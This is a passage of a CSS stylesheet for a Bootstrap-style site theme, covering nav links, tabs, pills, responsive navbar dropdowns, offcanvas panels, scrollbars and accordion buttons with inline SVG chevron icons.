.h3 .nav-link:hover > i,
.h3 .nav-link.active > i,
.h4 .nav-link:hover > i,
.h4 .nav-link.active > i,
.h5 .nav-link:hover > i,
.h5 .nav-link.active > i,
.h6 .nav-link:hover > i,
.h6 .nav-link.active > i {
  opacity: 1 !important;
}
h1.text-light .nav-link,
h1.text-white .nav-link,
h2.text-light .nav-link,
h2.text-white .nav-link,
h3.text-light .nav-link,
h3.text-white .nav-link,
h4.text-light .nav-link,
h4.text-white .nav-link,
h5.text-light .nav-link,
h5.text-white .nav-link,
h6.text-light .nav-link,
h6.text-white .nav-link,
.h1.text-light .nav-link,
.h1.text-white .nav-link,
.h2.text-light .nav-link,
.h2.text-white .nav-link,
.h3.text-light .nav-link,
.h3.text-white .nav-link,
.h4.text-light .nav-link,
.h4.text-white .nav-link,
.h5.text-light .nav-link,
.h5.text-white .nav-link,
.h6.text-light .nav-link,
.h6.text-white .nav-link {
  color: rgba(255, 255, 255, 0.65);
}
h1.text-light .nav-link:hover,
h1.text-light .nav-link:focus,
h1.text-white .nav-link:hover,
h1.text-white .nav-link:focus,
h2.text-light .nav-link:hover,
h2.text-light .nav-link:focus,
h2.text-white .nav-link:hover,
h2.text-white .nav-link:focus,
h3.text-light .nav-link:hover,
h3.text-light .nav-link:focus,
h3.text-white .nav-link:hover,
h3.text-white .nav-link:focus,
h4.text-light .nav-link:hover,
h4.text-light .nav-link:focus,
h4.text-white .nav-link:hover,
h4.text-white .nav-link:focus,
h5.text-light .nav-link:hover,
h5.text-light .nav-link:focus,
h5.text-white .nav-link:hover,
h5.text-white .nav-link:focus,
h6.text-light .nav-link:hover,
h6.text-light .nav-link:focus,
h6.text-white .nav-link:hover,
h6.text-white .nav-link:focus,
.h1.text-light .nav-link:hover,
.h1.text-light .nav-link:focus,
.h1.text-white .nav-link:hover,
.h1.text-white .nav-link:focus,
.h2.text-light .nav-link:hover,
.h2.text-light .nav-link:focus,
.h2.text-white .nav-link:hover,
.h2.text-white .nav-link:focus,
.h3.text-light .nav-link:hover,
.h3.text-light .nav-link:focus,
.h3.text-white .nav-link:hover,
.h3.text-white .nav-link:focus,
.h4.text-light .nav-link:hover,
.h4.text-light .nav-link:focus,
.h4.text-white .nav-link:hover,
.h4.text-white .nav-link:focus,
.h5.text-light .nav-link:hover,
.h5.text-light .nav-link:focus,
.h5.text-white .nav-link:hover,
.h5.text-white .nav-link:focus,
.h6.text-light .nav-link:hover,
.h6.text-light .nav-link:focus,
.h6.text-white .nav-link:hover,
.h6.text-white .nav-link:focus {
  color: #fff;
}
h1.text-light .nav-link.active,
h1.text-white .nav-link.active,
h2.text-light .nav-link.active,
h2.text-white .nav-link.active,
h3.text-light .nav-link.active,
h3.text-white .nav-link.active,
h4.text-light .nav-link.active,
h4.text-white .nav-link.active,
h5.text-light .nav-link.active,
h5.text-white .nav-link.active,
h6.text-light .nav-link.active,
h6.text-white .nav-link.active,
.h1.text-light .nav-link.active,
.h1.text-white .nav-link.active,
.h2.text-light .nav-link.active,
.h2.text-white .nav-link.active,
.h3.text-light .nav-link.active,
.h3.text-white .nav-link.active,
.h4.text-light .nav-link.active,
.h4.text-white .nav-link.active,
.h5.text-light .nav-link.active,
.h5.text-white .nav-link.active,
.h6.text-light .nav-link.active,
.h6.text-white .nav-link.active {
  color: #fff;
}
h1.text-light .nav-link.disabled,
h1.text-white .nav-link.disabled,
h2.text-light .nav-link.disabled,
h2.text-white .nav-link.disabled,
h3.text-light .nav-link.disabled,
h3.text-white .nav-link.disabled,
h4.text-light .nav-link.disabled,
h4.text-white .nav-link.disabled,
h5.text-light .nav-link.disabled,
h5.text-white .nav-link.disabled,
h6.text-light .nav-link.disabled,
h6.text-white .nav-link.disabled,
.h1.text-light .nav-link.disabled,
.h1.text-white .nav-link.disabled,
.h2.text-light .nav-link.disabled,
.h2.text-white .nav-link.disabled,
.h3.text-light .nav-link.disabled,
.h3.text-white .nav-link.disabled,
.h4.text-light .nav-link.disabled,
.h4.text-white .nav-link.disabled,
.h5.text-light .nav-link.disabled,
.h5.text-white .nav-link.disabled,
.h6.text-light .nav-link.disabled,
.h6.text-white .nav-link.disabled {
  color: rgba(255, 255, 255, 0.4);
}
.nav-tabs {
  margin-bottom: 1.5rem;
}
.nav-tabs .nav-link {
  border-radius: 0.5rem;
  box-shadow: none;
  background-color: #f5f4f8;
  color: #454056;
  font-weight: normal;
}
.nav-tabs .nav-link > i {
  font-size: 0.85em;
}
.nav-tabs .nav-link:hover,
.nav-tabs .nav-link.show {
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  color: #1f1b2d;
}
.nav-tabs .nav-link.active {
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link[disabled] {
  background-color: #f9f8fa;
}
.nav-tabs .nav-link > i {
  margin-top: -0.125rem;
  vertical-align: middle;
}
.nav-tabs .nav-link.dropdown-toggle.active:hover,
.nav-tabs .nav-link.dropdown-toggle.active.show {
  color: #0E8895;
}
.nav-tabs .nav-item {
  margin-bottom: 0;
}
.nav-tabs .dropdown-menu {
  border-radius: 0.5rem;
}
.nav-tabs-light .nav-item.show .nav-link {
  color: #0E8895;
}
.nav-tabs-light .nav-link {
  background-color: rgba(255, 255, 255, 0.04);
  color: #fff;
}
.nav-tabs-light .nav-link:hover,
.nav-tabs-light .nav-link.show {
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
}
.nav-tabs-light .nav-link.active {
  background-color: #fff;
  color: #0E8895;
}
.nav-pills .nav-link {
  background-color: #f5f4f8;
  font-weight: 400;
}
.nav-pills .nav-link > i {
  font-size: 0.85em;
}
.nav-pills .nav-link:hover {
  color: #454056;
  background-color: #f5f4f8;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.nav-pills .nav-link:focus {
  color: #454056;
}
.nav-pills .nav-link.active {
  color: #0E8895;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.nav-pills .nav-link:disabled,
.nav-pills .nav-link.disabled {
  background-color: rgba(245, 244, 248, 0.5);
  color: rgba(69, 64, 86, 0.5);
}
.nav-pills.nav-pills-light .nav-link {
  background-color: rgba(255, 255, 255, 0.04);
  color: #fff;
  box-shadow: none;
}
.nav-pills.nav-pills-light .nav-link:hover {
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
  box-shadow: none;
}
.nav-pills.nav-pills-light .nav-link.active {
  background-color: #fff;
  color: #0E8895;
  box-shadow: none;
}
.nav-pills.nav-pills-light .nav-link:disabled,
.nav-pills.nav-pills-light .nav-link.disabled {
  background-color: rgba(255, 255, 255, 0.05);
  color: rgba(255, 255, 255, 0.35);
}
.nav-tabs:not(.nav-fill):not(.nav-justified) .nav-item,
.nav-pills .nav-item {
  margin-right: 0.75rem;
}
.nav-tabs:not(.nav-fill):not(.nav-justified) .nav-item:last-child,
.nav-pills .nav-item:last-child {
  margin-right: 0;
}
.nav-tabs:not(.nav-fill):not(.nav-justified).justify-content-center .nav-item,
.nav-pills.justify-content-center .nav-item {
  margin-right: 0.375rem;
  margin-left: 0.375rem;
}
.nav-tabs:not(.nav-fill):not(.nav-justified).justify-content-end .nav-item,
.nav-pills.justify-content-end .nav-item {
  margin-right: 0;
  margin-left: 0.75rem;
}
.nav-tabs:not(.nav-fill):not(.nav-justified).flex-column .nav-item,
.nav-pills.flex-column .nav-item {
  margin-right: 0;
  margin-bottom: 0.75rem;
  margin-left: 0;
}
.nav-tabs:not(.nav-fill):not(.nav-justified).flex-column .nav-item:last-child,
.nav-pills.flex-column .nav-item:last-child {
  margin-bottom: 0;
}
.card-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.card-nav li {
  margin-bottom: 0;
}
.card-nav-link {
  position: relative;
  display: block;
  padding: 1rem 0;
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out,
    box-shadow 0.25s ease-in-out, border-color 0.25s ease-in-out;
  border-top: 1px solid #efecf3;
  color: #454056;
  text-decoration: none;
}
.card-nav-link::before {
  position: absolute;
  display: none;
  top: 0;
  left: -1.25rem;
  width: 0.125rem;
  height: 100%;
  background-color: #0E8895;
  content: "";
}
.card-nav-link:hover {
  color: #0E8895;
}
.card-nav-link.active {
  color: #0E8895;
  pointer-events: none;
}
.card-nav-link.active::before {
  display: block;
}
.card-nav-link > i {
  margin-top: -0.125rem;
  transition: opacity 0.25s ease-in-out;
}
.card-nav-link:hover > i,
.card-nav-link.active > i {
  opacity: 1 !important;
}
.card-nav-light .card-nav-link,
.card-light .card-nav-link {
  border-top-color: rgba(255, 255, 255, 0.15);
  color: rgba(255, 255, 255, 0.65);
}
.card-nav-light .card-nav-link::before,
.card-light .card-nav-link::before {
  background-color: #fff;
}
.card-nav-light .card-nav-link:hover,
.card-light .card-nav-link:hover {
  color: #fff;
}
.card-nav-light .card-nav-link.active,
.card-light .card-nav-link.active {
  color: #fff;
}
.navbar-brand {
  --fi-navbar-brand-padding-y: 0;
  --fi-navbar-brand-margin-end: 1rem;
  --fi-navbar-brand-font-size: 1.5rem;
  --fi-navbar-brand-font-weight: 700;
  font-weight: var(--fi-navbar-brand-font-weight);
}
.navbar-nav {
  margin-top: 1rem;
}
.navbar-nav .nav-item {
  margin-bottom: 0.375rem;
  padding: 0.125rem 1rem;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 0.5rem;
}
.navbar-nav .dropdown-toggle {
  display: flex;
}
.navbar-nav .dropdown-toggle::after {
  display: block;
  font-size: 0.75em;
  margin-top: 0.1875rem;
  margin-right: 0 !important;
  margin-left: auto;
}
.navbar-nav .dropdown-menu {
  margin-bottom: 0.75rem;
  padding-top: 0;
  padding-bottom: 0;
  border: 0;
  border-left: 2px solid rgba(0, 0, 0, 0);
  border-radius: 0;
  background-color: rgba(0, 0, 0, 0);
  box-shadow: none;
}
.navbar-nav .dropdown-menu .dropdown-menu {
  display: block;
  margin-bottom: 0;
  margin-left: 1rem;
  opacity: 1;
}
.navbar-nav .dropdown-menu .dropdown-toggle::after {
  display: none;
}
@media (min-width: 500px) {
  .navbar-expand-sm .navbar-nav {
    margin-top: 0;
    padding-top: 0;
    border-top: none;
    border-radius: 0;
  }
  .navbar-expand-sm .navbar-nav .nav-item {
    margin-bottom: 0;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding: 0.6875rem 1rem;
    font-size: 0.875rem;
  }
  .navbar-expand-sm .navbar-nav .dropdown-toggle {
    display: block;
  }
  .navbar-expand-sm .navbar-nav .dropdown-toggle::after {
    display: inline-block;
    margin-top: 0;
    margin-left: 0.375rem;
    font-size: 0.6em;
  }
  .navbar-expand-sm .dropdown-menu {
    margin-bottom: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    border: 1px solid #efecf3;
    border-radius: 0.75rem;
    background-color: #fff;
    box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
      0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  }
  .navbar-expand-sm .dropdown-menu.dropdown-menu-dark {
    border-color: rgba(255, 255, 255, 0.15);
    background-color: #1f1b2d;
    box-shadow: none;
  }
  .navbar-expand-sm .dropdown-menu > .dropdown > .dropdown-toggle {
    display: block;
    position: relative;
    padding-right: 1.5rem;
  }
  .navbar-expand-sm .dropdown-menu > .dropdown > .dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.375rem;
    content: "";
  }
  .navbar-expand-sm .dropdown-menu > .dropdown .dropdown-menu {
    display: none;
    top: 0;
    right: auto;
    left: 100%;
    width: auto;
    margin-top: -0.5rem;
    margin-right: 0;
    margin-left: -0.375rem;
    padding-bottom: 0.5rem;
  }
  .navbar-expand-sm .dropdown-menu > .dropdown:hover > .dropdown-menu {
    animation: fade-in 0.25s ease-in-out;
  }
  .navbar-expand-sm .dropdown-menu.show {
    display: none;
  }
  .navbar-expand-sm .dropdown-menu-end {
    left: auto;
    right: 0;
  }
  .navbar-expand-sm .dropdown:hover > .dropdown-menu {
    display: block;
    animation: slide-up 0.25s ease-in-out;
  }
  .navbar-expand-sm.navbar-light,
  .navbar-expand-sm.navbar-dark {
    background-color: rgba(0, 0, 0, 0);
  }
}
@media (min-width: 768px) {
  .navbar-expand-md .navbar-nav {
    margin-top: 0;
    padding-top: 0;
    border-top: none;
    border-radius: 0;
  }
  .navbar-expand-md .navbar-nav .nav-item {
    margin-bottom: 0;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding: 0.6875rem 1rem;
    font-size: 0.875rem;
  }
  .navbar-expand-md .navbar-nav .dropdown-toggle {
    display: block;
  }
  .navbar-expand-md .navbar-nav .dropdown-toggle::after {
    display: inline-block;
    margin-top: 0;
    margin-left: 0.375rem;
    font-size: 0.6em;
  }
  .navbar-expand-md .dropdown-menu {
    margin-bottom: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    border: 1px solid #efecf3;
    border-radius: 0.75rem;
    background-color: #fff;
    box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
      0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  }
  .navbar-expand-md .dropdown-menu.dropdown-menu-dark {
    border-color: rgba(255, 255, 255, 0.15);
    background-color: #1f1b2d;
    box-shadow: none;
  }
  .navbar-expand-md .dropdown-menu > .dropdown > .dropdown-toggle {
    display: block;
    position: relative;
    padding-right: 1.5rem;
  }
  .navbar-expand-md .dropdown-menu > .dropdown > .dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.375rem;
    content: "";
  }
  .navbar-expand-md .dropdown-menu > .dropdown .dropdown-menu {
    display: none;
    top: 0;
    right: auto;
    left: 100%;
    width: auto;
    margin-top: -0.5rem;
    margin-right: 0;
    margin-left: -0.375rem;
    padding-bottom: 0.5rem;
  }
  .navbar-expand-md .dropdown-menu > .dropdown:hover > .dropdown-menu {
    animation: fade-in 0.25s ease-in-out;
  }
  .navbar-expand-md .dropdown-menu.show {
    display: none;
  }
  .navbar-expand-md .dropdown-menu-end {
    left: auto;
    right: 0;
  }
  .navbar-expand-md .dropdown:hover > .dropdown-menu {
    display: block;
    animation: slide-up 0.25s ease-in-out;
  }
  .navbar-expand-md.navbar-light,
  .navbar-expand-md.navbar-dark {
    background-color: rgba(0, 0, 0, 0);
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg .navbar-nav {
    margin-top: 0;
    padding-top: 0;
    border-top: none;
    border-radius: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-item {
    margin-bottom: 0;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding: 0.6875rem 1rem;
    font-size: 0.875rem;
  }
  .navbar-expand-lg .navbar-nav .dropdown-toggle {
    display: block;
  }
  .navbar-expand-lg .navbar-nav .dropdown-toggle::after {
    display: inline-block;
    margin-top: 0;
    margin-left: 0.375rem;
    font-size: 0.6em;
  }
  .navbar-expand-lg .dropdown-menu {
    margin-bottom: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    border: 1px solid #efecf3;
    border-radius: 0.75rem;
    background-color: #fff;
    box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
      0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  }
  .navbar-expand-lg .dropdown-menu.dropdown-menu-dark {
    border-color: rgba(255, 255, 255, 0.15);
    background-color: #1f1b2d;
    box-shadow: none;
  }
  .navbar-expand-lg .dropdown-menu > .dropdown > .dropdown-toggle {
    display: block;
    position: relative;
    padding-right: 1.5rem;
  }
  .navbar-expand-lg .dropdown-menu > .dropdown > .dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.375rem;
    content: "";
  }
  .navbar-expand-lg .dropdown-menu > .dropdown .dropdown-menu {
    display: none;
    top: 0;
    right: auto;
    left: 100%;
    width: auto;
    margin-top: -0.5rem;
    margin-right: 0;
    margin-left: -0.375rem;
    padding-bottom: 0.5rem;
  }
  .navbar-expand-lg .dropdown-menu > .dropdown:hover > .dropdown-menu {
    animation: fade-in 0.25s ease-in-out;
  }
  .navbar-expand-lg .dropdown-menu.show {
    display: none;
  }
  .navbar-expand-lg .dropdown-menu-end {
    left: auto;
    right: 0;
  }
  .navbar-expand-lg .dropdown:hover > .dropdown-menu {
    display: block;
    animation: slide-up 0.25s ease-in-out;
  }
  .navbar-expand-lg.navbar-light,
  .navbar-expand-lg.navbar-dark {
    background-color: rgba(0, 0, 0, 0);
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl .navbar-nav {
    margin-top: 0;
    padding-top: 0;
    border-top: none;
    border-radius: 0;
  }
  .navbar-expand-xl .navbar-nav .nav-item {
    margin-bottom: 0;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding: 0.6875rem 1rem;
    font-size: 0.875rem;
  }
  .navbar-expand-xl .navbar-nav .dropdown-toggle {
    display: block;
  }
  .navbar-expand-xl .navbar-nav .dropdown-toggle::after {
    display: inline-block;
    margin-top: 0;
    margin-left: 0.375rem;
    font-size: 0.6em;
  }
  .navbar-expand-xl .dropdown-menu {
    margin-bottom: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    border: 1px solid #efecf3;
    border-radius: 0.75rem;
    background-color: #fff;
    box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
      0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  }
  .navbar-expand-xl .dropdown-menu.dropdown-menu-dark {
    border-color: rgba(255, 255, 255, 0.15);
    background-color: #1f1b2d;
    box-shadow: none;
  }
  .navbar-expand-xl .dropdown-menu > .dropdown > .dropdown-toggle {
    display: block;
    position: relative;
    padding-right: 1.5rem;
  }
  .navbar-expand-xl .dropdown-menu > .dropdown > .dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.375rem;
    content: "";
  }
  .navbar-expand-xl .dropdown-menu > .dropdown .dropdown-menu {
    display: none;
    top: 0;
    right: auto;
    left: 100%;
    width: auto;
    margin-top: -0.5rem;
    margin-right: 0;
    margin-left: -0.375rem;
    padding-bottom: 0.5rem;
  }
  .navbar-expand-xl .dropdown-menu > .dropdown:hover > .dropdown-menu {
    animation: fade-in 0.25s ease-in-out;
  }
  .navbar-expand-xl .dropdown-menu.show {
    display: none;
  }
  .navbar-expand-xl .dropdown-menu-end {
    left: auto;
    right: 0;
  }
  .navbar-expand-xl .dropdown:hover > .dropdown-menu {
    display: block;
    animation: slide-up 0.25s ease-in-out;
  }
  .navbar-expand-xl.navbar-light,
  .navbar-expand-xl.navbar-dark {
    background-color: rgba(0, 0, 0, 0);
  }
}
@media (min-width: 1400px) {
  .navbar-expand-xxl .navbar-nav {
    margin-top: 0;
    padding-top: 0;
    border-top: none;
    border-radius: 0;
  }
  .navbar-expand-xxl .navbar-nav .nav-item {
    margin-bottom: 0;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding: 0.6875rem 1rem;
    font-size: 0.875rem;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-toggle {
    display: block;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-toggle::after {
    display: inline-block;
    margin-top: 0;
    margin-left: 0.375rem;
    font-size: 0.6em;
  }
  .navbar-expand-xxl .dropdown-menu {
    margin-bottom: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    border: 1px solid #efecf3;
    border-radius: 0.75rem;
    background-color: #fff;
    box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
      0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  }
  .navbar-expand-xxl .dropdown-menu.dropdown-menu-dark {
    border-color: rgba(255, 255, 255, 0.15);
    background-color: #1f1b2d;
    box-shadow: none;
  }
  .navbar-expand-xxl .dropdown-menu > .dropdown > .dropdown-toggle {
    display: block;
    position: relative;
    padding-right: 1.5rem;
  }
  .navbar-expand-xxl .dropdown-menu > .dropdown > .dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.375rem;
    content: "";
  }
  .navbar-expand-xxl .dropdown-menu > .dropdown .dropdown-menu {
    display: none;
    top: 0;
    right: auto;
    left: 100%;
    width: auto;
    margin-top: -0.5rem;
    margin-right: 0;
    margin-left: -0.375rem;
    padding-bottom: 0.5rem;
  }
  .navbar-expand-xxl .dropdown-menu > .dropdown:hover > .dropdown-menu {
    animation: fade-in 0.25s ease-in-out;
  }
  .navbar-expand-xxl .dropdown-menu.show {
    display: none;
  }
  .navbar-expand-xxl .dropdown-menu-end {
    left: auto;
    right: 0;
  }
  .navbar-expand-xxl .dropdown:hover > .dropdown-menu {
    display: block;
    animation: slide-up 0.25s ease-in-out;
  }
  .navbar-expand-xxl.navbar-light,
  .navbar-expand-xxl.navbar-dark {
    background-color: rgba(0, 0, 0, 0);
  }
}
.navbar-expand .navbar-nav {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
  border-radius: 0;
}
.navbar-expand .navbar-nav .nav-item {
  margin-bottom: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
}
.navbar-expand .navbar-nav .nav-link {
  padding: 0.6875rem 1rem;
  font-size: 0.875rem;
}
.navbar-expand .navbar-nav .dropdown-toggle {
  display: block;
}
.navbar-expand .navbar-nav .dropdown-toggle::after {
  display: inline-block;
  margin-top: 0;
  margin-left: 0.375rem;
  font-size: 0.6em;
}
.navbar-expand .dropdown-menu {
  margin-bottom: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  border: 1px solid #efecf3;
  border-radius: 0.75rem;
  background-color: #fff;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.navbar-expand .dropdown-menu.dropdown-menu-dark {
  border-color: rgba(255, 255, 255, 0.15);
  background-color: #1f1b2d;
  box-shadow: none;
}
.navbar-expand .dropdown-menu > .dropdown > .dropdown-toggle {
  display: block;
  position: relative;
  padding-right: 1.5rem;
}
.navbar-expand .dropdown-menu > .dropdown > .dropdown-toggle::after {
  display: block;
  position: absolute;
  top: 50%;
  right: 1rem;
  margin-top: -0.375rem;
  content: "";
}
.navbar-expand .dropdown-menu > .dropdown .dropdown-menu {
  display: none;
  top: 0;
  right: auto;
  left: 100%;
  width: auto;
  margin-top: -0.5rem;
  margin-right: 0;
  margin-left: -0.375rem;
  padding-bottom: 0.5rem;
}
.navbar-expand .dropdown-menu > .dropdown:hover > .dropdown-menu {
  animation: fade-in 0.25s ease-in-out;
}
.navbar-expand .dropdown-menu.show {
  display: none;
}
.navbar-expand .dropdown-menu-end {
  left: auto;
  right: 0;
}
.navbar-expand .dropdown:hover > .dropdown-menu {
  display: block;
  animation: slide-up 0.25s ease-in-out;
}
.navbar-expand.navbar-light,
.navbar-expand.navbar-dark {
  background-color: rgba(0, 0, 0, 0);
}
.navbar-light {
  transition: background-color 0.1s ease-in-out, box-shadow 0.1s ease-in-out;
  background-color: #fff;
}
.navbar-light .nav-item {
  border-color: #efecf3;
}
.navbar-light .nav-item:hover .nav-link:not(.disabled) {
  color: #0E8895;
}
.navbar-light .nav-item.active .nav-link:not(.disabled) {
  color: #0E8895;
}
.navbar-light .navbar-nav .dropdown-menu {
  border-left-color: #efecf3;
}
.navbar-light.navbar-stuck {
  background-color: #fff;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
}
.navbar-dark {
  transition: background-color 0.1s ease-in-out, box-shadow 0.1s ease-in-out;
  background-color: #1f1b2d;
}
.navbar-dark .nav-item {
  border-color: rgba(255, 255, 255, 0.15);
}
.navbar-dark .nav-item:hover .nav-link:not(.disabled) {
  color: #fff;
}
.navbar-dark .nav-item.active .nav-link:not(.disabled) {
  color: #fff;
}
.navbar-dark .navbar-nav .dropdown-menu {
  border-left-color: rgba(255, 255, 255, 0.15);
}
.navbar-dark.navbar-stuck {
  background-color: #1f1b2d;
}
.bg-dark .offcanvas-header {
  background-color: rgba(255, 255, 255, 0.05);
}
.offcanvas-body {
  display: block !important;
  height: 100%;
}
.offcanvas-body::-webkit-scrollbar {
  width: 0.1875rem;
  background-color: rgba(0, 0, 0, 0);
  opacity: 0;
}
.offcanvas-body::-webkit-scrollbar-thumb {
  background-color: #d5d2dc;
  border-radius: 0.09375rem;
}
.offcanvas-body > .simplebar-track {
  display: block;
  background-color: rgba(0, 0, 0, 0);
}
.offcanvas-body .simplebar-vertical {
  margin-right: 0.1875rem;
}
.offcanvas-body > :not(.card) .nav {
  flex-direction: column;
  margin-right: -1.5rem;
  margin-left: -1.5rem;
}
.offcanvas-body > :not(.card) .nav > li {
  margin-bottom: 0;
}
.offcanvas-body > :not(.card):not(.navbar-nav) .nav-link {
  padding: 0.3rem 1.5rem;
  font-weight: normal;
}
.offcanvas-body > :not(.card):not(.navbar-nav) .nav-link.active {
  position: relative;
}
.offcanvas-body > :not(.card):not(.navbar-nav) .nav-link.active::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 0.125rem;
  height: 100%;
  background-color: #0E8895;
  content: "";
}
.offcanvas-body > :not(.card) .nav-light .nav-link.active::before {
  background-color: #fff;
}
.bg-dark .offcanvas-body::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.35);
}
.offcanvas .card-flush {
  border: 0;
}
.offcanvas .card-flush > .card-body {
  padding: 0;
}
@media (max-width: 499.98px) {
  .offcanvas-sm .card-flush {
    border: 0;
  }
  .offcanvas-sm .card-flush > .card-body {
    padding: 0;
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md .card-flush {
    border: 0;
  }
  .offcanvas-md .card-flush > .card-body {
    padding: 0;
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg .card-flush {
    border: 0;
  }
  .offcanvas-lg .card-flush > .card-body {
    padding: 0;
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl .card-flush {
    border: 0;
  }
  .offcanvas-xl .card-flush > .card-body {
    padding: 0;
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl .card-flush {
    border: 0;
  }
  .offcanvas-xxl .card-flush > .card-body {
    padding: 0;
  }
}
@media (min-width: 992px) {
  .offcanvas-enabled-start {
    padding-left: 22.5rem;
  }
  .offcanvas-enabled-end {
    padding-right: 22.5rem;
    padding-left: 0;
  }
}
.simplebar-scrollbar::before {
  right: 0;
  left: 0;
  background-color: #d5d2dc;
  border-radius: 0.5rem;
}
.simplebar-scrollbar.simplebar-visible::before {
  opacity: 1;
}
.simplebar-track {
  border-radius: 0.5rem;
}
.simplebar-track.simplebar-vertical {
  width: 0.1875rem;
}
.simplebar-track.simplebar-vertical .simplebar-scrollbar:before {
  top: 0;
  bottom: 0;
}
.simplebar-track.simplebar-horizontal {
  height: 0.1875rem;
}
.simplebar-track.simplebar-horizontal .simplebar-scrollbar {
  height: 0.1875rem;
  top: 0;
  bottom: 0;
}
.simplebar-track.simplebar-horizontal .simplebar-scrollbar::before {
  right: 0;
  left: 0;
}
[data-simplebar] {
  overflow-y: auto !important;
}
[data-simplebar][data-simplebar-auto-hide="false"] .simplebar-track {
  background-color: #f5f4f8;
}
[data-simplebar-inverse] .simplebar-scrollbar:before {
  background-color: rgba(255, 255, 255, 0.35);
}
[data-simplebar-inverse][data-simplebar-auto-hide="false"] .simplebar-track {
  background-color: rgba(255, 255, 255, 0.2);
}
[data-simplebar-horizontal-top] .simplebar-track.simplebar-horizontal {
  top: 0;
}
.accordion-button {
  font-weight: bold;
}
.accordion-button:not(.collapsed) {
  box-shadow: none;
}
.accordion-body {
  padding-top: 0.1667rem;
}
.accordion-light .accordion-item {
  background-color: rgba(0, 0, 0, 0);
  border-color: rgba(255, 255, 255, 0.15);
}
.accordion-light .accordion-button {
  background-color: rgba(0, 0, 0, 0) !important;
}
.accordion-light .accordion-button.collapsed {
  color: rgba(255, 255, 255, 0.7);
}
.accordion-light .accordion-button:not(.collapsed) {
  color: #fff;
  box-shadow: none;
}
.accordion-light .accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}
.accordion-light .accordion-button::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='rgba%28255, 255, 255, 0.7%29'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}
.collapse-label::after {
  content: attr(data-bs-label-expanded);
}
